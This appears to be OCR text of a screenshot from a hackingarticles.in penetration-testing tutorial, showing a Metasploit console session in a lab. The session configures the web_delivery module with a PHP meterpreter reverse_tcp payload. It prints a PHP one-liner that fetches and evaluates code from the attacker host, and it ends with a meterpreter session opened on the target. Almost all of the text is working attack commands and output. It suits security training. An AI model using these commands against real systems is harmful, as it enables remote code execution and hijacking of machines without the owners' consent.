 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
msf exploit(web_delivery) > set lport 4444
lport => 4444
www.hackingarticles.in
msf exploit(web_delivery) > set target 1
target => 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Using URL: http://0.0.0.0:8080/sZJxKzPWJVb
[*] Local IP: http://192.168.1.132:8080/sZJxKzPWJVb
[*] Server started.
[*] Run the following command on the target machine:
msf exploit(web_delivery) > php -d allow_url_fopen=true -r "eval(file_get_contents('http://
192.168.1.132:8080/sZJxKzPWJVb'));"
msf exploit(web_delivery) >
[*] 192.168.1.149    web_delivery - Delivering Payload
[*] Sending stage (37543 bytes) to 192.168.1.149
[*] Meterpreter session 6 opened (192.168.1.132:4444 -> 192.168.1.149:56038) at 2017-11-29
17:53:46 +0530